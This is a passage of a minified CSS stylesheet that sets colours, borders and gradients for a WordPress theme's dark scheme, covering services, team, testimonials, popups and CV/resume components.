.sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#131627}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#FF1000}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#8d83b8}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#191d32}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#131627}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#9f97bf}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#131627}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#FF1000}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#a8adc5}.scheme_dark .sc_services_chess .sc_services_item{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:nth-child(2n){background:linear-gradient(227deg,#0D71CE,#ffffff,#00b8f4)}.scheme_dark .sc_services_chess .sc_services_item:nth-child(2n+1){background:linear-gradient(227deg,#ffffff,#00b8f4,#0D71CE)}.scheme_dark .sc_services_chess .sc_services_item:first-child{background:linear-gradient(227deg,#0D71CE,#0D71CE,#ffffff)}.scheme_dark .sc_services_chess .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ff1000}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#FF1000}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#9f97bf}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#131627}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#191d32}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#272C43}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#FF1000}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00B8F4}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#a8adc5}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#191d32}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#FF1000}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_icon{color:#00b8f4}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#00b8f4}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#0D71CE}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#313459}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#131627}.scheme_dark .single.single-cpt_tours .social_item .social_icon{color:#ffffff;	background-color:#182124}.scheme_dark .single.single-cpt_tours .social_item .social_icon:hover{color:#ffffff;	background-color:#00b8f4}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#ff1000}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#191d32}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4}.scheme_dark.sidebar .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark.footer_wrap .socials_wrap .social_item,.scheme_dark .footer_wrap .socials_wrap .social_item{border-color:#313459}.scheme_dark.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#182124;	background-color:#00b8f4}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ff1000;	background-color:transparent}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_facebook{background-color:#00b8f4!important}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_twitter{background-color:#0D71CE!important}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_instagramm{background-color:#ff1000!important}.scheme_dark header .sc_layouts_row_type_compact .sc_socials_default .socials_wrap .social_item .social_icon:hover{background-color:#131627!important}.scheme_dark .sc_supertitle_no_icon{background-color:#ff1000}.scheme_dark .sc_title.sc_title_decoration .sc_title_title .sc_item_title_text:after,.scheme_dark .sc_item_title.sc_item_title_style_decoration .sc_item_title_text:after{color:#00b8f4}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#ff1000}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#00b8f4}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#0D71CE}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#8d83b8}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#8d83b8}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#8d83b8}.scheme_dark .sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{color:#00b8f4}.scheme_dark .sc_team_default .sc_team_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ff1000}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#131627}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#FF1000}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#ff1000}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#131627}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#FF1000}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#131627}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#FF1000}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#131627;	background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#00B8F4}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ff1000}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#a8adc5;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#00b8f4;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#313459}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#ff1000}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#00b8f4}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#0D71CE}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sport_page_list{border-color:#313459}.scheme_dark .sport_page_list li+li{border-color:#313459}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#131627;	color:#a8adc5}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#ff1000;	background-color:#ff1000}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#182124;	border-color:#ff250d;	background-color:#ff250d}.scheme_dark .scroll_progress_wrap .scroll_progress_status{background-color:#ff1000}.scheme_dark .sc_layouts_popup,.scheme_dark.sc_layouts_popup,.scheme_dark .sc_layouts_panel,.scheme_dark.sc_layouts_panel,.scheme_dark .trx_addons_popup,.scheme_dark.trx_addons_popup{background-color:#131627;	border-color:#20243d;	color:#a8adc5}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#191d32;	border-color:#272C43;	color:#a8adc5}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#131627}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#191d32;	border-color:#272C43}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#131627;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#a8adc5}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ff1000}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#9f97bf}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#131627;	border-color:#272C43}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#20243d}.scheme_dark .trx_addons_profiler table td{color:#a8adc5}.scheme_dark .trx_addons_profiler table th{background-color:#191d32;	color:#ffffff}.scheme_dark .sc_edd_add_to_cart_default,.scheme_dark .sc_edd_details{background-color:#131627;	border-color:#272C43;	color:#a8adc5}.scheme_dark .sc_edd_add_to_cart_default a,.scheme_dark .sc_edd_details a{color:#ff1000}.scheme_dark .sc_edd_add_to_cart_default a:hover,.scheme_dark .sc_edd_details a:hover{color:#00b8f4}.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#20243d}.scheme_dark .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#20243d}.scheme_dark .sc_layouts_search .search_style_normal form .search_field,.scheme_dark .single-cpt_tours .related_wrap{border-color:rgba(255,255,255,0.15)!important}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit{background-color:#191d32}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#191d32}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit,.scheme_dark .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#191d32}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_cv a{color:#ff1000}.scheme_dark .trx_addons_cv a:hover{color:#00b8f4}.scheme_dark .trx_addons_cv_header{background-color:#191d32}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #191d32}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#191d32; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#00b8f4}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#9f97bf;	background-color:#131627;	border-color:#191d32}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#131627}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#9f97bf}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#a8adc5}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#9f97bf}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#9f97bf}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#20243d}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ff1000}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#9f97bf}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#9f97bf}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#00b8f4}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#00b8f4}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark 